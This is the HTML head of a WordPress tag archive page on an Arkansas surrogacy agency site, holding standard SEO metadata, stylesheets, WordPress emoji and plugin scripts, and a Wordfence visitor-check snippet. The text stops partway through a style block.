

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/tag/how-to-become-a-surrogate-in-menifee-ar/
body_size: 95637
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Become a Surrogate in Menifee AR Archives - Surrogacy Agency in Arkansas</title>
	<link rel="canonical" href="https://arkansas-surrogacy.com/tag/how-to-become-a-surrogate-in-menifee-ar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Become a Surrogate in Menifee AR Archives - Surrogacy Agency in Arkansas" />
	<meta property="og:url" content="https://arkansas-surrogacy.com/tag/how-to-become-a-surrogate-in-menifee-ar/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arkansas-surrogacy.com/tag/how-to-become-a-surrogate-in-menifee-ar/","url":"https://arkansas-surrogacy.com/tag/how-to-become-a-surrogate-in-menifee-ar/","name":"How to Become a Surrogate in Menifee AR Archives - Surrogacy Agency in Arkansas","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"breadcrumb":{"@id":"https://arkansas-surrogacy.com/tag/how-to-become-a-surrogate-in-menifee-ar/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/tag/how-to-become-a-surrogate-in-menifee-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"How to Become a Surrogate in Menifee AR"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; How to Become a Surrogate in Menifee AR Tag Feed" href="https://arkansas-surrogacy.com/tag/how-to-become-a-surrogate-in-menifee-ar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bee171c8075367c5bdbd8676d4896c13"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"a2b44b3c3f","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=bee171c8075367c5bdbd8676d4896c13" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/tags/1746" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=EEABDFB7FCF23A582D702BF559C28546');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
